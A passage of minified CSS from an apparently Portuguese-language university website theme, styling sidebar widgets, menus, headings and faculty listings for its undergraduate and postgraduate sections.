.secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px;font-size:17px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.graduacao h2,.single-graduacao h2,.category-noticias-graduacao h2,.term-eventos-graduacao h2,.noticias-graduacao h2,.term-corpo-docente-graduacao h2,.term-docente-efetivo-de-graduacao h2,.term-docente-substituto-de-graduacao h2,.term-bolsista-prograd-de-graduacao h2,.term-equipe-administrativa-da-graduacao h2{color:#4C5870}.single-graduacao h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.single-graduacao h2{color:#4C5870}.single-graduacao a{color:#4C5870}.pos-graduacao .outer-menu-interno,.single-posgraduacao .outer-menu-interno,.category-noticias-pos-graduacao .outer-menu-interno,.term-eventos-pos-graduacao .outer-menu-interno,.noticias-pos-graduacao .outer-menu-interno,.term-corpo-docente-pos-graduacao .outer-menu-interno,.term-docente-permanente-pos-graduacao .outer-menu-interno,.term-docente-colaborador-pos-graduacao .outer-menu-interno,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno{background-color:#C63535 !important}.pos-graduacao .outer-menu-interno ul#pos-menu,.single-posgraduacao .outer-menu-interno ul#pos-menu,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu{padding-left:0px;padding-top:10px}.pos-graduacao .outer-menu-interno ul#pos-menu li,.single-posgraduacao .outer-menu-interno ul#pos-menu li,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li{display:inline-block;margin-right:18px;list-style:none}.pos-graduacao .outer-menu-interno ul#pos-menu li a,.single-posgraduacao .outer-menu-interno ul#pos-menu li a,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li a,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:12px}.pos-graduacao .outer-page-title .title h1,.pos-graduacao .outer-page-content .title h1,.single-posgraduacao .outer-page-title .title h1,.single-posgraduacao .outer-page-content .title h1,.category-noticias-pos-graduacao .outer-page-title .title h1,.category-noticias-pos-graduacao .outer-page-content .title h1,.term-eventos-pos-graduacao .outer-page-title .title h1,.term-eventos-pos-graduacao .outer-page-content .title h1,.noticias-pos-graduacao .outer-page-title .title h1,.noticias-pos-graduacao .outer-page-content .title h1,.term-corpo-docente-pos-graduacao .outer-page-title .title h1,.term-corpo-docente-pos-graduacao .outer-page-content .title h1,.term-docente-permanente-pos-graduacao .outer-page-title .title h1,.term-docente-permanente-pos-graduacao .outer-page-content .title h1,.term-docente-colaborador-pos-graduacao .outer-page-title .title h1,.term-docente-colaborador-pos-graduacao .outer-page-content .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .title h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.pos-graduacao .outer-page-title .docentes .corpo-linha,.pos-graduacao .outer-page-content .docentes .corpo-linha,.single-posgraduacao .outer-page-title .docentes .corpo-linha,.single-posgraduacao .outer-page-content .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-content .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .docentes .corpo-linha{padding:30px;background-color:#ececec;margin-bottom:10px}.pos-graduacao .outer-archive .outer-noticias .title h2,.single-posgraduacao .outer-archive .outer-noticias .title h2,.category-noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-pos-graduacao .outer-archive .outer-noticias .title h2,.noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-noticias .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-noticias .title h2{background-color:#C63535}.pos-graduacao .outer-archive .outer-eventos .title h2,.single-posgraduacao .outer-archive .outer-eventos .title h2,.category-noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-pos-graduacao .outer-archive .outer-eventos .title h2,.noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-eventos .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-eventos 